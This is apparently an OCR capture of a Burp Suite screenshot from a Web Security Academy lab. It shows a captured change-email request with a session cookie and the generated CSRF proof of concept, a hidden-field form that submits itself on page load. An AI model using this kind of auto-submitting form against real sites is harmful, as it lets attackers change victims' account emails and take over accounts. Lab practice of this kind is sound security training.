 CSRF PoC generator
Request to: https://0a92006d037bc16c82b44c8600ea00b9.web-security-academy.net
Options
?
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a92006d037bc16c82b44c8600ea00b9.web-security-academy.net
3 Cookie: session=KkM2YeUHEU2iHQlP0XqFKMlW3Y7cbaIM
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Microsoft Edge";v="122"
7 Sec-Ch-Ua-Mobile: ?0
INSPECTOR
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a92006d037bc16c82b44c8600ea00b9.web-security-academy.net/my
6 <input type="hidden" name="email" value="test&#64;gmail&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 matches
Regenerate Test in browser Copy HTML Close